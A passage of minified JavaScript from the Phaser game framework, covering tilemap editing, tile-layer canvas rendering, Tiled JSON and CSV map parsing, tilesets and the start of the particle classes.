j=this.layers[a].data[f][h];j&&(b=this.getTileAbove(a,h,f),c=this.getTileBelow(a,h,f),d=this.getTileLeft(a,h,f),e=this.getTileRight(a,h,f),j.collides&&(j.faceTop=!0,j.faceBottom=!0,j.faceLeft=!0,j.faceRight=!0),b&&b.collides&&(j.faceTop=!1),c&&c.collides&&(j.faceBottom=!1),d&&d.collides&&(j.faceLeft=!1),e&&e.collides&&(j.faceRight=!1))}},getTileAbove:function(a,b,c){return c>0?this.layers[a].data[c-1][b]:null},getTileBelow:function(a,b,c){return c<this.layers[a].height-1?this.layers[a].data[c+1][b]:null},getTileLeft:function(a,b,c){return b>0?this.layers[a].data[c][b-1]:null},getTileRight:function(a,b,c){return b<this.layers[a].width-1?this.layers[a].data[c][b+1]:null},setLayer:function(a){a=this.getLayer(a),this.layers[a]&&(this.currentLayer=a)},hasTile:function(a,b,c){return c=this.getLayer(c),void 0!==this.layers[c].data[b]&&void 0!==this.layers[c].data[b][a]&&this.layers[c].data[b][a].index>-1},removeTile:function(a,b,d){if(d=this.getLayer(d),a>=0&&a<this.layers[d].width&&b>=0&&b<this.layers[d].height&&this.hasTile(a,b,d)){var e=this.layers[d].data[b][a];return this.layers[d].data[b][a]=new c.Tile(this.layers[d],-1,a,b,this.tileWidth,this.tileHeight),this.layers[d].dirty=!0,this.calculateFaces(d),e}},removeTileWorldXY:function(a,b,c,d,e){return e=this.getLayer(e),a=this.game.math.snapToFloor(a,c)/c,b=this.game.math.snapToFloor(b,d)/d,this.removeTile(a,b,e)},putTile:function(a,b,d,e){if(null===a)return this.removeTile(b,d,e);if(e=this.getLayer(e),b>=0&&b<this.layers[e].width&&d>=0&&d<this.layers[e].height){var f;return a instanceof c.Tile?(f=a.index,this.hasTile(b,d,e)?this.layers[e].data[d][b].copy(a):this.layers[e].data[d][b]=new c.Tile(e,f,b,d,a.width,a.height)):(f=a,this.hasTile(b,d,e)?this.layers[e].data[d][b].index=f:this.layers[e].data[d][b]=new c.Tile(this.layers[e],f,b,d,this.tileWidth,this.tileHeight)),this.collideIndexes.indexOf(f)>-1?this.layers[e].data[d][b].setCollision(!0,!0,!0,!0):this.layers[e].data[d][b].resetCollision(),this.layers[e].dirty=!0,this.calculateFaces(e),this.layers[e].data[d][b]}return null},putTileWorldXY:function(a,b,c,d,e,f){return f=this.getLayer(f),b=this.game.math.snapToFloor(b,d)/d,c=this.game.math.snapToFloor(c,e)/e,this.putTile(a,b,c,f)},searchTileIndex:function(a,b,c,d){void 0===b&&(b=0),void 0===c&&(c=!1),d=this.getLayer(d);var e=0;if(c){for(var f=this.layers[d].height-1;f>=0;f--)for(var g=this.layers[d].width-1;g>=0;g--)if(this.layers[d].data[f][g].index===a){if(e===b)return this.layers[d].data[f][g];e++}}else for(var f=0;f<this.layers[d].height;f++)for(var g=0;g<this.layers[d].width;g++)if(this.layers[d].data[f][g].index===a){if(e===b)return this.layers[d].data[f][g];e++}return null},getTile:function(a,b,c,d){return void 0===d&&(d=!1),c=this.getLayer(c),a>=0&&a<this.layers[c].width&&b>=0&&b<this.layers[c].height?this.layers[c].data[b][a].index===-1?d?this.layers[c].data[b][a]:null:this.layers[c].data[b][a]:null},getTileWorldXY:function(a,b,c,d,e,f){return void 0===c&&(c=this.tileWidth),void 0===d&&(d=this.tileHeight),e=this.getLayer(e),a=this.game.math.snapToFloor(a,c)/c,b=this.game.math.snapToFloor(b,d)/d,this.getTile(a,b,e,f)},copy:function(a,b,c,d,e){if(e=this.getLayer(e),!this.layers[e])return void(this._results.length=0);void 0===a&&(a=0),void 0===b&&(b=0),void 0===c&&(c=this.layers[e].width),void 0===d&&(d=this.layers[e].height),a<0&&(a=0),b<0&&(b=0),c>this.layers[e].width&&(c=this.layers[e].width),d>this.layers[e].height&&(d=this.layers[e].height),this._results.length=0,this._results.push({x:a,y:b,width:c,height:d,layer:e});for(var f=b;f<b+d;f++)for(var g=a;g<a+c;g++)this._results.push(this.layers[e].data[f][g]);return this._results},paste:function(a,b,c,d){if(void 0===a&&(a=0),void 0===b&&(b=0),d=this.getLayer(d),c&&!(c.length<2)){for(var e=a-c[1].x,f=b-c[1].y,g=1;g<c.length;g++)this.layers[d].data[f+c[g].y][e+c[g].x].copy(c[g]);this.layers[d].dirty=!0,this.calculateFaces(d)}},swap:function(a,b,c,d,e,f,g){g=this.getLayer(g),this.copy(c,d,e,f,g),this._results.length<2||(this._tempA=a,this._tempB=b,this._results.forEach(this.swapHandler,this),this.paste(c,d,this._results,g))},swapHandler:function(a){a.index===this._tempA?a.index=this._tempB:a.index===this._tempB&&(a.index=this._tempA)},forEach:function(a,b,c,d,e,f,g){g=this.getLayer(g),this.copy(c,d,e,f,g),this._results.length<2||(this._results.forEach(a,b),this.paste(c,d,this._results,g))},replace:function(a,b,c,d,e,f,g){if(g=this.getLayer(g),this.copy(c,d,e,f,g),!(this._results.length<2)){for(var h=1;h<this._results.length;h++)this._results[h].index===a&&(this._results[h].index=b);this.paste(c,d,this._results,g)}},random:function(a,b,c,d,e){if(e=this.getLayer(e),this.copy(a,b,c,d,e),!(this._results.length<2)){for(var f=[],g=1;g<this._results.length;g++)if(this._results[g].index){var h=this._results[g].index;f.indexOf(h)===-1&&f.push(h)}for(var i=1;i<this._results.length;i++)this._results[i].index=this.game.rnd.pick(f);this.paste(a,b,this._results,e)}},shuffle:function(a,b,d,e,f){if(f=this.getLayer(f),this.copy(a,b,d,e,f),!(this._results.length<2)){for(var g=[],h=1;h<this._results.length;h++)this._results[h].index&&g.push(this._results[h].index);c.ArrayUtils.shuffle(g);for(var i=1;i<this._results.length;i++)this._results[i].index=g[i-1];this.paste(a,b,this._results,f)}},fill:function(a,b,c,d,e,f){if(f=this.getLayer(f),this.copy(b,c,d,e,f),!(this._results.length<2)){for(var g=1;g<this._results.length;g++)this._results[g].index=a;this.paste(b,c,this._results,f)}},removeAllLayers:function(){this.layers.length=0,this.currentLayer=0},dump:function(){for(var a="",b=[""],c=0;c<this.layers[this.currentLayer].height;c++){for(var d=0;d<this.layers[this.currentLayer].width;d++)a+="%c  ",this.layers[this.currentLayer].data[c][d]>1?this.debugMap[this.layers[this.currentLayer].data[c][d]]?b.push("background: "+this.debugMap[this.layers[this.currentLayer].data[c][d]]):b.push("background: #ffffff"):b.push("background: rgb(0, 0, 0)");a+="\n"}b[0]=a,console.log.apply(console,b)},destroy:function(){this.removeAllLayers(),this.data=[],this.game=null}},c.Tilemap.prototype.constructor=c.Tilemap,Object.defineProperty(c.Tilemap.prototype,"layer",{get:function(){return this.layers[this.currentLayer]},set:function(a){a!==this.currentLayer&&this.setLayer(a)}}),c.TilemapLayer=function(a,b,d,e,f){e|=0,f|=0,c.Sprite.call(this,a,0,0),this.map=b,this.index=d,this.layer=b.layers[d],this.canvas=c.CanvasPool.create(this,e,f),this.context=this.canvas.getContext("2d"),this.setTexture(new PIXI.Texture(new PIXI.BaseTexture(this.canvas,null,this.game.resolution))),this.type=c.TILEMAPLAYER,this.physicsType=c.TILEMAPLAYER,this.renderSettings={enableScrollDelta:!0,overdrawRatio:.2,copyCanvas:null},this.debug=!1,this.exists=!0,this.debugSettings={missingImageFill:"rgb(255,255,255)",debuggedTileOverfill:"rgba(0,255,0,0.4)",forceFullRedraw:!0,debugAlpha:.5,facingEdgeStroke:"rgba(0,255,0,1)",collidingTileOverfill:"rgba(0,255,0,0.2)"},this.scrollFactorX=1,this.scrollFactorY=1,this.dirty=!0,this.rayStepRate=4,this._wrap=!1,this._mc={scrollX:0,scrollY:0,renderWidth:0,renderHeight:0,tileWidth:b.tileWidth,tileHeight:b.tileHeight,cw:b.tileWidth,ch:b.tileHeight,tilesets:[]},this._scrollX=0,this._scrollY=0,this.tileOffset=new c.Point(this.layer.offsetX||0,this.layer.offsetY||0),this._results=[],a.device.canvasBitBltShift||(this.renderSettings.copyCanvas=c.TilemapLayer.ensureSharedCopyCanvas()),this.fixedToCamera=!0},c.TilemapLayer.prototype=Object.create(c.Sprite.prototype),c.TilemapLayer.prototype.constructor=c.TilemapLayer,c.TilemapLayer.prototype.preUpdateCore=c.Component.Core.preUpdate,c.TilemapLayer.sharedCopyCanvas=null,c.TilemapLayer.ensureSharedCopyCanvas=function(){return this.sharedCopyCanvas||(this.sharedCopyCanvas=c.CanvasPool.create(this,2,2)),this.sharedCopyCanvas},c.TilemapLayer.prototype.preUpdate=function(){return this.preUpdateCore()},c.TilemapLayer.prototype.postUpdate=function(){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y},c.TilemapLayer.prototype._renderCanvas=function(a){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y,this.render(),PIXI.Sprite.prototype._renderCanvas.call(this,a)},c.TilemapLayer.prototype._renderWebGL=function(a){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y,this.render(),PIXI.Sprite.prototype._renderWebGL.call(this,a)},c.TilemapLayer.prototype.destroy=function(){c.CanvasPool.remove(this),c.Component.Destroy.prototype.destroy.call(this)},c.TilemapLayer.prototype.resize=function(a,b){this.canvas.width=a,this.canvas.height=b,this.texture.frame.resize(a,b),this.texture.width=a,this.texture.height=b,this.texture.crop.width=a,this.texture.crop.height=b,this.texture.baseTexture.width=a,this.texture.baseTexture.height=b,this.texture.baseTexture.dirty(),this.texture.requiresUpdate=!0,this.texture._updateUvs(),this.dirty=!0},c.TilemapLayer.prototype.resizeWorld=function(){this.game.world.setBounds(0,0,this.layer.widthInPixels*this.scale.x,this.layer.heightInPixels*this.scale.y)},c.TilemapLayer.prototype.getTileOffsetX=function(){return this.tileOffset.x||(this.fixedToCamera?0:this.position.x)},c.TilemapLayer.prototype.getTileOffsetY=function(){return this.tileOffset.y||(this.fixedToCamera?0:this.position.y)},c.TilemapLayer.prototype._fixX=function(a){return 1===this.scrollFactorX||0===this.scrollFactorX&&0===this.position.x?a:0===this.scrollFactorX&&0!==this.position.x?a-this.position.x:this._scrollX+(a-this._scrollX/this.scrollFactorX)},c.TilemapLayer.prototype._unfixX=function(a){return 1===this.scrollFactorX?a:this._scrollX/this.scrollFactorX+(a-this._scrollX)},c.TilemapLayer.prototype._fixY=function(a){return 1===this.scrollFactorY||0===this.scrollFactorY&&0===this.position.y?a:0===this.scrollFactorY&&0!==this.position.y?a-this.position.y:this._scrollY+(a-this._scrollY/this.scrollFactorY)},c.TilemapLayer.prototype._unfixY=function(a){return 1===this.scrollFactorY?a:this._scrollY/this.scrollFactorY+(a-this._scrollY)},c.TilemapLayer.prototype.getTileX=function(a){return Math.floor(this._fixX(a)/this._mc.tileWidth)},c.TilemapLayer.prototype.getTileY=function(a){return Math.floor(this._fixY(a)/this._mc.tileHeight)},c.TilemapLayer.prototype.getTileXY=function(a,b,c){return c.x=this.getTileX(a),c.y=this.getTileY(b),c},c.TilemapLayer.prototype.getRayCastTiles=function(a,b,c,d){b||(b=this.rayStepRate),void 0===c&&(c=!1),void 0===d&&(d=!1);var e=this.getTiles(a.x,a.y,a.width,a.height,c,d);if(0===e.length)return[];for(var f=a.coordinatesOnLine(b),g=[],h=0;h<e.length;h++)for(var i=0;i<f.length;i++){var j=e[h],k=f[i];if(j.containsPoint(k[0],k[1])){g.push(j);break}}return g},c.TilemapLayer.prototype.getTiles=function(a,b,c,d,e,f){void 0===e&&(e=!1),void 0===f&&(f=!1);var g=!(e||f);a=this._fixX(a),b=this._fixY(b);for(var h=Math.floor(a/(this._mc.cw*this.scale.x)),i=Math.floor(b/(this._mc.ch*this.scale.y)),j=Math.ceil((a+c)/(this._mc.cw*this.scale.x))-h,k=Math.ceil((b+d)/(this._mc.ch*this.scale.y))-i;this._results.length;)this._results.pop();for(var l=i;l<i+k;l++)for(var m=h;m<h+j;m++){var n=this.layer.data[l];n&&n[m]&&(g||n[m].isInteresting(e,f))&&this._results.push(n[m])}return this._results.slice()},c.TilemapLayer.prototype.resolveTileset=function(a){var b=this._mc.tilesets;if(a<2e3)for(;b.length<a;)b.push(void 0);var c=this.map.tiles[a]&&this.map.tiles[a][2];if(null!==c){var d=this.map.tilesets[c];if(d&&d.containsTileIndex(a))return b[a]=d}return b[a]=null},c.TilemapLayer.prototype.resetTilesetCache=function(){for(var a=this._mc.tilesets;a.length;)a.pop()},c.TilemapLayer.prototype.setScale=function(a,b){a=a||1,b=b||a;for(var c=0;c<this.layer.data.length;c++)for(var d=this.layer.data[c],e=0;e<d.length;e++){var f=d[e];f.width=this.map.tileWidth*a,f.height=this.map.tileHeight*b,f.worldX=f.x*f.width,f.worldY=f.y*f.height}this.scale.setTo(a,b)},c.TilemapLayer.prototype.shiftCanvas=function(a,b,c){var d=a.canvas,e=d.width-Math.abs(b),f=d.height-Math.abs(c),g=0,h=0,i=b,j=c;b<0&&(g=-b,i=0),c<0&&(h=-c,j=0);var k=this.renderSettings.copyCanvas;if(k){(k.width<e||k.height<f)&&(k.width=e,k.height=f);var l=k.getContext("2d");l.clearRect(0,0,e,f),l.drawImage(d,g,h,e,f,0,0,e,f),a.clearRect(i,j,e,f),a.drawImage(k,0,0,e,f,i,j,e,f)}else a.save(),a.globalCompositeOperation="copy",a.drawImage(d,g,h,e,f,i,j,e,f),a.restore()},c.TilemapLayer.prototype.renderRegion=function(a,b,c,d,e,f){var g=this.context,h=this.layer.width,i=this.layer.height,j=this._mc.tileWidth,k=this._mc.tileHeight,l=this._mc.tilesets,m=NaN;this._wrap||(c<=e&&(c=Math.max(0,c),e=Math.min(h-1,e)),d<=f&&(d=Math.max(0,d),f=Math.min(i-1,f)));var n,o,p,q,r,s,t=c*j-a,u=d*k-b,v=(c+(1<<20)*h)%h,w=(d+(1<<20)*i)%i;for(q=w,s=f-d,o=u;s>=0;q++,s--,o+=k){q>=i&&(q-=i);var x=this.layer.data[q];for(p=v,r=e-c,n=t;r>=0;p++,r--,n+=j){p>=h&&(p-=h);var y=x[p];if(y&&!(y.index<0)){var z=y.index,A=l[z];void 0===A&&(A=this.resolveTileset(z)),y.alpha===m||this.debug||(g.globalAlpha=y.alpha,m=y.alpha),A?y.rotation||y.flipped?(g.save(),g.translate(n+y.centerX,o+y.centerY),g.rotate(y.rotation),y.flipped&&g.scale(-1,1),A.draw(g,-y.centerX,-y.centerY,z),g.restore()):A.draw(g,n,o,z):this.debugSettings.missingImageFill&&(g.fillStyle=this.debugSettings.missingImageFill,g.fillRect(n,o,j,k)),y.debug&&this.debugSettings.debuggedTileOverfill&&(g.fillStyle=this.debugSettings.debuggedTileOverfill,g.fillRect(n,o,j,k))}}}},c.TilemapLayer.prototype.renderDeltaScroll=function(a,b){var c=this._mc.scrollX,d=this._mc.scrollY,e=this.canvas.width,f=this.canvas.height,g=this._mc.tileWidth,h=this._mc.tileHeight,i=0,j=-g,k=0,l=-h;if(a<0?(i=e+a,j=e-1):a>0&&(j=a),b<0?(k=f+b,l=f-1):b>0&&(l=b),this.shiftCanvas(this.context,a,b),i=Math.floor((i+c)/g),j=Math.floor((j+c)/g),k=Math.floor((k+d)/h),l=Math.floor((l+d)/h),i<=j){this.context.clearRect(i*g-c,0,(j-i+1)*g,f);var m=Math.floor((0+d)/h),n=Math.floor((f-1+d)/h);this.renderRegion(c,d,i,m,j,n)}if(k<=l){this.context.clearRect(0,k*h-d,e,(l-k+1)*h);var o=Math.floor((0+c)/g),p=Math.floor((e-1+c)/g);this.renderRegion(c,d,o,k,p,l)}},c.TilemapLayer.prototype.renderFull=function(){var a=this._mc.scrollX,b=this._mc.scrollY,c=this.canvas.width,d=this.canvas.height,e=this._mc.tileWidth,f=this._mc.tileHeight,g=Math.floor(a/e),h=Math.floor((c-1+a)/e),i=Math.floor(b/f),j=Math.floor((d-1+b)/f);this.context.clearRect(0,0,c,d),this.renderRegion(a,b,g,i,h,j)},c.TilemapLayer.prototype.render=function(){var a=!1;if(this.visible){(this.dirty||this.layer.dirty)&&(this.layer.dirty=!1,a=!0);var b=this.canvas.width,c=this.canvas.height,d=0|this._scrollX,e=0|this._scrollY,f=this._mc,g=f.scrollX-d,h=f.scrollY-e;if(a||0!==g||0!==h||f.renderWidth!==b||f.renderHeight!==c)return this.context.save(),f.scrollX=d,f.scrollY=e,f.renderWidth===b&&f.renderHeight===c||(f.renderWidth=b,f.renderHeight=c),this.debug&&(this.context.globalAlpha=this.debugSettings.debugAlpha,this.debugSettings.forceFullRedraw&&(a=!0)),!a&&this.renderSettings.enableScrollDelta&&Math.abs(g)+Math.abs(h)<Math.min(b,c)?this.renderDeltaScroll(g,h):this.renderFull(),this.debug&&(this.context.globalAlpha=1,this.renderDebug()),this.texture.baseTexture.dirty(),this.dirty=!1,this.context.restore(),!0}},c.TilemapLayer.prototype.renderDebug=function(){var a,b,c,d,e,f,g=this._mc.scrollX,h=this._mc.scrollY,i=this.context,j=this.canvas.width,k=this.canvas.height,l=this.layer.width,m=this.layer.height,n=this._mc.tileWidth,o=this._mc.tileHeight,p=Math.floor(g/n),q=Math.floor((j-1+g)/n),r=Math.floor(h/o),s=Math.floor((k-1+h)/o),t=p*n-g,u=r*o-h,v=(p+(1<<20)*l)%l,w=(r+(1<<20)*m)%m;for(i.strokeStyle=this.debugSettings.facingEdgeStroke,d=w,f=s-r,b=u;f>=0;d++,f--,b+=o){d>=m&&(d-=m);var x=this.layer.data[d];for(c=v,e=q-p,a=t;e>=0;c++,e--,a+=n){c>=l&&(c-=l);var y=x[c];!y||y.index<0||!y.collides||(this.debugSettings.collidingTileOverfill&&(i.fillStyle=this.debugSettings.collidingTileOverfill,i.fillRect(a,b,this._mc.cw,this._mc.ch)),this.debugSettings.facingEdgeStroke&&(i.beginPath(),y.faceTop&&(i.moveTo(a,b),i.lineTo(a+this._mc.cw,b)),y.faceBottom&&(i.moveTo(a,b+this._mc.ch),i.lineTo(a+this._mc.cw,b+this._mc.ch)),y.faceLeft&&(i.moveTo(a,b),i.lineTo(a,b+this._mc.ch)),y.faceRight&&(i.moveTo(a+this._mc.cw,b),i.lineTo(a+this._mc.cw,b+this._mc.ch)),i.closePath(),i.stroke()))}}},Object.defineProperty(c.TilemapLayer.prototype,"wrap",{get:function(){return this._wrap},set:function(a){this._wrap=a,this.dirty=!0}}),Object.defineProperty(c.TilemapLayer.prototype,"scrollX",{get:function(){return this._scrollX},set:function(a){this._scrollX=a}}),Object.defineProperty(c.TilemapLayer.prototype,"scrollY",{get:function(){return this._scrollY},set:function(a){this._scrollY=a}}),Object.defineProperty(c.TilemapLayer.prototype,"collisionWidth",{get:function(){return this._mc.cw},set:function(a){this._mc.cw=0|a,this.dirty=!0}}),Object.defineProperty(c.TilemapLayer.prototype,"collisionHeight",{get:function(){return this._mc.ch},set:function(a){this._mc.ch=0|a,this.dirty=!0}}),c.TilemapParser={INSERT_NULL:!1,parse:function(a,b,d,e,f,g){if(void 0===d&&(d=32),void 0===e&&(e=32),void 0===f&&(f=10),void 0===g&&(g=10),void 0===b)return this.getEmptyData();if(null===b)return this.getEmptyData(d,e,f,g);var h=a.cache.getTilemapData(b);if(h){if(h.format===c.Tilemap.CSV)return this.parseCSV(b,h.data,d,e);if(!h.format||h.format===c.Tilemap.TILED_JSON)return this.parseTiledJSON(h.data)}else console.warn("Phaser.TilemapParser.parse - No map data found for key "+b)},parseCSV:function(a,b,d,e){var f=this.getEmptyData();b=b.trim();for(var g=[],h=b.split("\n"),i=h.length,j=0,k=0;k<h.length;k++){g[k]=[];for(var l=h[k].split(","),m=0;m<l.length;m++)g[k][m]=new c.Tile(f.layers[0],parseInt(l[m],10),m,k,d,e);0===j&&(j=l.length)}return f.format=c.Tilemap.CSV,f.name=a,f.width=j,f.height=i,f.tileWidth=d,f.tileHeight=e,f.widthInPixels=j*d,f.heightInPixels=i*e,f.layers[0].width=j,f.layers[0].height=i,f.layers[0].widthInPixels=f.widthInPixels,f.layers[0].heightInPixels=f.heightInPixels,f.layers[0].data=g,f},getEmptyData:function(a,b,c,d){return{width:void 0!==c&&null!==c?c:0,height:void 0!==d&&null!==d?d:0,tileWidth:void 0!==a&&null!==a?a:0,tileHeight:void 0!==b&&null!==b?b:0,orientation:"orthogonal",version:"1",properties:{},widthInPixels:0,heightInPixels:0,layers:[{name:"layer",x:0,y:0,width:0,height:0,widthInPixels:0,heightInPixels:0,alpha:1,visible:!0,properties:{},indexes:[],callbacks:[],bodies:[],data:[]}],images:[],objects:{},collision:{},tilesets:[],tiles:[]}},parseTiledJSON:function(a){function b(a,b){var c={};for(var d in b){var e=b[d];void 0!==a[e]&&(c[e]=a[e])}return c}if("orthogonal"!==a.orientation)return console.warn("TilemapParser.parseTiledJSON - Only orthogonal map types are supported in this version of Phaser"),null;for(var d={width:a.width,height:a.height,tileWidth:a.tilewidth,tileHeight:a.tileheight,orientation:a.orientation,format:c.Tilemap.TILED_JSON,version:a.version,properties:a.properties,widthInPixels:a.width*a.tilewidth,heightInPixels:a.height*a.tileheight},e=[],f=0;f<a.layers.length;f++)if("tilelayer"===a.layers[f].type){var g=a.layers[f];if(!g.compression&&g.encoding&&"base64"===g.encoding){for(var h=window.atob(g.data),i=h.length,j=new Array(i),k=0;k<i;k+=4)j[k/4]=(h.charCodeAt(k)|h.charCodeAt(k+1)<<8|h.charCodeAt(k+2)<<16|h.charCodeAt(k+3)<<24)>>>0;g.data=j,delete g.encoding}else if(g.compression){console.warn("TilemapParser.parseTiledJSON - Layer compression is unsupported, skipping layer '"+g.name+"'");continue}var l={name:g.name,x:g.x,y:g.y,width:g.width,height:g.height,widthInPixels:g.width*a.tilewidth,heightInPixels:g.height*a.tileheight,alpha:g.opacity,offsetX:g.offsetx,offsetY:g.offsety,visible:g.visible,properties:{},indexes:[],callbacks:[],bodies:[]};g.properties&&(l.properties=g.properties);for(var m,n,o,p,q=0,r=[],s=[],t=0,i=g.data.length;t<i;t++){if(m=0,n=!1,p=g.data[t],o=0,p>536870912)switch(p>2147483648&&(p-=2147483648,o+=4),p>1073741824&&(p-=1073741824,o+=2),p>536870912&&(p-=536870912,o+=1),o){case 5:m=Math.PI/2;break;case 6:m=Math.PI;break;case 3:m=3*Math.PI/2;break;case 4:m=0,n=!0;break;case 7:m=Math.PI/2,n=!0;break;case 2:m=Math.PI,n=!0;break;case 1:m=3*Math.PI/2,n=!0}if(p>0){var u=new c.Tile(l,p,q,s.length,a.tilewidth,a.tileheight);u.rotation=m,u.flipped=n,0!==o&&(u.flippedVal=o),r.push(u)}else c.TilemapParser.INSERT_NULL?r.push(null):r.push(new c.Tile(l,-1,q,s.length,a.tilewidth,a.tileheight));q++,q===g.width&&(s.push(r),q=0,r=[])}l.data=s,e.push(l)}d.layers=e;for(var v=[],f=0;f<a.layers.length;f++)if("imagelayer"===a.layers[f].type){var w=a.layers[f],x={name:w.name,image:w.image,x:w.x,y:w.y,alpha:w.opacity,visible:w.visible,properties:{}};w.properties&&(x.properties=w.properties),v.push(x)}d.images=v;for(var y=[],z=[],A=null,f=0;f<a.tilesets.length;f++){var B=a.tilesets[f];if(B.image){var C=new c.Tileset(B.name,B.firstgid,B.tilewidth,B.tileheight,B.margin,B.spacing,B.properties);B.tileproperties&&(C.tileProperties=B.tileproperties),C.updateTileData(B.imagewidth,B.imageheight),y.push(C)}else{var D=new c.ImageCollection(B.name,B.firstgid,B.tilewidth,B.tileheight,B.margin,B.spacing,B.properties);for(var E in B.tiles){var x=B.tiles[E].image,p=B.firstgid+parseInt(E,10);D.addImage(p,x)}z.push(D)}A&&(A.lastgid=B.firstgid-1),A=B}d.tilesets=y,d.imagecollections=z;for(var F={},G={},f=0;f<a.layers.length;f++)if("objectgroup"===a.layers[f].type){var H=a.layers[f];F[H.name]=[],G[H.name]=[];for(var I=0,i=H.objects.length;I<i;I++)if(H.objects[I].gid){var J={gid:H.objects[I].gid,name:H.objects[I].name,type:H.objects[I].hasOwnProperty("type")?H.objects[I].type:"",x:H.objects[I].x,y:H.objects[I].y,visible:H.objects[I].visible,properties:H.objects[I].properties};H.objects[I].rotation&&(J.rotation=H.objects[I].rotation),F[H.name].push(J)}else if(H.objects[I].polyline){var J={name:H.objects[I].name,type:H.objects[I].type,x:H.objects[I].x,y:H.objects[I].y,width:H.objects[I].width,height:H.objects[I].height,visible:H.objects[I].visible,properties:H.objects[I].properties};H.objects[I].rotation&&(J.rotation=H.objects[I].rotation),J.polyline=[];for(var K=0;K<H.objects[I].polyline.length;K++)J.polyline.push([H.objects[I].polyline[K].x,H.objects[I].polyline[K].y]);G[H.name].push(J),F[H.name].push(J)}else if(H.objects[I].polygon){var J=b(H.objects[I],["name","type","x","y","visible","rotation","properties"]);J.polygon=[];for(var K=0;K<H.objects[I].polygon.length;K++)J.polygon.push([H.objects[I].polygon[K].x,H.objects[I].polygon[K].y]);F[H.name].push(J)}else if(H.objects[I].ellipse){var J=b(H.objects[I],["name","type","ellipse","x","y","width","height","visible","rotation","properties"]);F[H.name].push(J)}else{var J=b(H.objects[I],["name","type","x","y","width","height","visible","rotation","properties"]);J.rectangle=!0,F[H.name].push(J)}}d.objects=F,d.collision=G,d.tiles=[];for(var f=0;f<d.tilesets.length;f++)for(var B=d.tilesets[f],q=B.tileMargin,L=B.tileMargin,M=0,N=0,O=0,t=B.firstgid;t<B.firstgid+B.total&&(d.tiles[t]=[q,L,f],q+=B.tileWidth+B.tileSpacing,++M!==B.total)&&(++N!==B.columns||(q=B.tileMargin,L+=B.tileHeight+B.tileSpacing,N=0,++O!==B.rows));t++);for(var l,u,P,B,f=0;f<d.layers.length;f++){l=d.layers[f],B=null;for(var k=0;k<l.data.length;k++){r=l.data[k];for(var Q=0;Q<r.length;Q++)null===(u=r[Q])||u.index<0||(P=d.tiles[u.index][2],B=d.tilesets[P],B.tileProperties&&B.tileProperties[u.index-B.firstgid]&&(u.properties=c.Utils.mixin(B.tileProperties[u.index-B.firstgid],u.properties)))}}return d}},c.Tileset=function(a,b,c,d,e,f,g){(void 0===c||c<=0)&&(c=32),(void 0===d||d<=0)&&(d=32),void 0===e&&(e=0),void 0===f&&(f=0),this.name=a,this.firstgid=0|b,this.tileWidth=0|c,this.tileHeight=0|d,this.tileMargin=0|e,this.tileSpacing=0|f,this.properties=g||{},this.image=null,this.rows=0,this.columns=0,this.total=0,this.drawCoords=[]},c.Tileset.prototype={draw:function(a,b,c,d){var e=d-this.firstgid<<1;e>=0&&e+1<this.drawCoords.length&&a.drawImage(this.image,this.drawCoords[e],this.drawCoords[e+1],this.tileWidth,this.tileHeight,b,c,this.tileWidth,this.tileHeight)},containsTileIndex:function(a){return a>=this.firstgid&&a<this.firstgid+this.total},setImage:function(a){this.image=a,this.updateTileData(a.width,a.height)},setSpacing:function(a,b){this.tileMargin=0|a,this.tileSpacing=0|b,this.image&&this.updateTileData(this.image.width,this.image.height)},updateTileData:function(a,b){var c=(b-2*this.tileMargin+this.tileSpacing)/(this.tileHeight+this.tileSpacing),d=(a-2*this.tileMargin+this.tileSpacing)/(this.tileWidth+this.tileSpacing);c%1==0&&d%1==0||console.warn("Phaser.Tileset - "+this.name+" image tile area is not an even multiple of tile size"),c=Math.floor(c),d=Math.floor(d),(this.rows&&this.rows!==c||this.columns&&this.columns!==d)&&console.warn("Phaser.Tileset - actual and expected number of tile rows and columns differ"),this.rows=c,this.columns=d,this.total=c*d,this.drawCoords.length=0;for(var e=this.tileMargin,f=this.tileMargin,g=0;g<this.rows;g++){for(var h=0;h<this.columns;h++)this.drawCoords.push(e),this.drawCoords.push(f),e+=this.tileWidth+this.tileSpacing;e=this.tileMargin,f+=this.tileHeight+this.tileSpacing}}},c.Tileset.prototype.constructor=c.Tileset,c.Particle=function(a,b,d,e,f){c.Sprite.call(this,a,b,d,e,f),this.autoScale=!1,this.scaleData=null,this._s=0,this.autoAlpha=!1,this.alphaData=null,this._a=0},c.Particle.prototype=Object.create(c.Sprite.prototype),c.Particle.prototype.constructor=c.Particle,c.Particle.prototype.update=function(){this.autoScale&&(this._s--,this._s?this.scale.set(this.scaleData[this._s].x,this.scaleData[this._s].y):this.autoScale=!1),this.autoAlpha&&(this._a--,this._a?this.alpha=this.alphaData[this._a].v:this.autoAlpha=!1)},c.Particle.prototype.onEmit=function(){},c.Particle.prototype.setAlphaData=function(a){this.alphaData=a,this._a=a.length-1,this.alpha=this.alphaData[this._a].v,this.autoAlpha=!0},c.Particle.prototype.setScaleData=function(a){this.scaleData=a,this._s=a.length-1,this.scale.set(this.scaleData[this._s].x,this.scaleData[this._s].y),this.autoScale=!0},c.Particle.prototype.reset=function(a,b,d){return c.Component.Reset.prototype.reset.call(this,a,b,d),this.alpha=1,this.scale.set(1),this.autoScale=!1,this.autoAlpha=!1,this},c.Particles=function(a){this.game=a,this.emitters={},this.ID=0},c.Particles.prototype={add:function(a){return this.emitters[a.id]=a,a},remove:function(a){delete this.emitters[a.id]},update:function(){for(var a in 